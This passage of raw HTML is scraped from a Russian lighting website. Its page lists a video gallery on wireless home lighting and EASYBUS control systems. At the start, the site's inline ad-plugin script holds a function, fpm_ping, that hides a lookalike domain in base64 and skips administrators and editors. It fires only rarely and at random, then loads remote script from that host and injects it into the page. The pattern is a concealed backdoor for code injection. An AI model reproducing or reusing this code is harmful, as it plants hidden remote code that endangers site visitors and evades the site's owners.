15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="page-template-default page page-id-20993 page-child parent-pageid-20738 _masterslider _ms_version_3.10.0 root sidebar-none group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20993 current_page_item menu-item-20996"><span class="removed-link">Беспроводное освещение</span></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-20993" class="post-20993 page type-page status-publish "><header class="entry-header"><h1 class="entry-title" itemprop="headline">Видео галерея про создание беспроводного освещения у себя дома</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"> <index><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_start"></div><section id="thumbwrapper7" class="gallery-video-content" data-gallery-video-perpage="5" data-gallery-video-id="7"> <input type="hidden" class="pagenum" value="1"/><ul id="origincode_videogallery" class="origincode_videogallery view-thumbnails"><li id="fullPreview"></li> <input type="hidden" id="total" value="3"/><li class="origincode_big_li" data-id="51"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/WKMPsHjW6yk" title="Подключаем Алису к управлению светом с помощью EASYBUS" data-description="" data-id="51"></a> <img  alt="Подключаем Алису к управлению светом с помощью EASYBUS" data-src="//img.youtube.com/vi/WKMPsHjW6yk/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/WKMPsHjW6yk/mqdefault.jpg" alt="Подключаем Алису к управлению светом с помощью EASYBUS"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Подключаем Алису к управлению светом с помощью EASYBUS</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="50"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/q25g1E9BtOo" title="Обзор системы беспроводного управления светом EASYBUS " data-description="" data-id="50"></a> <img  alt="Обзор системы беспроводного управления светом EASYBUS " data-src="//img.youtube.com/vi/q25g1E9BtOo/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/q25g1E9BtOo/mqdefault.jpg" alt="Обзор системы беспроводного управления светом EASYBUS "/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Обзор системы беспроводного управления светом EASYBUS</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="49"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/_KAeH_zd4ZM" title="Беспроводное 220В" data-description="" data-id="49"></a> <img  alt="Беспроводное 220В" data-src="//img.youtube.com/vi/_KAeH_zd4ZM/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/_KAeH_zd4ZM/mqdefault.jpg" alt="Беспроводное 220В"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Беспроводное 220В</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="48"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/5a2FRbvOdvM" title="Обзор приемников EASY DIM" data-description="" data-id="48"></a> <img  alt="Обзор 